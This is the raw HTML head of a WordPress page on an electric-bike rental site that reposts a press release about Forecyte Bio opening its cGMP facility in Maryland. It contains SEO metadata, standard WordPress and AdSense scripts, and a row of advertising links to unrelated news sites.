

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/
body_size: 16440
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland - Wheels2go Miami" />
	<meta property="og:description" content="Forecyte Bio, CGT CDMO leader, officially opened its cGMP production suites for plasmid DNA, viral vector and cell therapy productions.                                    Forecyte CGMP Facility Grand Opening Ribbon Cutting  Ribbon cutting ceremony with Maryland Commerce, Delegates, and Forecyte Bio employees          FREDERICK, Md.        -        January 17, 2023                - (Newswire.com)                          Forecyte Bio, a new global leader in cell and gene therapy contract development and manufacturing, officially opened its 17,000 square feet, state-of-the-art GMP facility on Jan. 6, 2023. Maryland Commerce officials, State delegates, Partners, Vendors, and cell and gene therapy colleagues from the region attended the opening ceremony.  &quot;We are very proud to be able to complete the cGMP facility with such speed and quality,&quot; said Dr. Yujian You, the General Manager of Forecyte Bio USA, &quot;This great milestone is just the beginning for Forecyte. We will partner with cell and gene therapy developers to offer our 4x4TM CGT CDMO services to accelerate their product development with speed, agility, and quality from concept to patients.&quot;  The new cGMP production facility consists of individual cleanroom suites for plasmid DNA, viral vectors and cell therapies, as well as laboratory space for process development and quality control testing. They are equipped with state-of-the-art bioreactors and purification apparatus such as XDR-200 and AKTA Ready. They are ready to support your programs to accelerate patients&#039; access to cell and gene therapies.  About Forecyte Bio Forecyte Bio is a CDMO company founded in 2021 to service the rapidly growing CGT industry. Built on decades of experience and expertise from its core technical team on CGT CMC processes, Forecyte Bio offers a 4x4TM holistic service package to accelerate clients&#039; projects, covering 4 technology platforms (plasmid, viral vector (including AAV, AdV, LVV, RV), cell therapy, and RNA) at 4 developmental stages (R&amp;D, PD/AD, GMP, and regulatory filing). Its GMP capacities are available from both Frederick MD and Shanghai China.              Contact Information:            Yujian You               General Manager, Forecyte Bio USA                     yujian.you@forecytebio.com                      215-589-3593                                                                          Press Release Service         by         Newswire.com Original Source:                   Forecyte Bio&#039;s Grand Opening of the CGMP Facility in Maryland" />
	<meta property="og:url" content="https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2023-01-17T11:00:05+00:00" />
	<meta property="og:image" content="https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/","url":"https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/","name":"Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg","image":["https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg"],"thumbnailUrl":"https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg","datePublished":"2023-01-17T11:00:05+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/#primaryimage","url":"https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg","contentUrl":"https://cdn.newswire.com/files/x/ad/ce/e4666fbe88375e12ceffa03ec517.jpg","caption":"Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/forecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"Forecyte Bio’s Grand Opening of the CGMP Facility in Maryland"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/3039" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fforecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fforecyte-bios-grand-opening-of-the-cgmp-facility-in-maryland%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
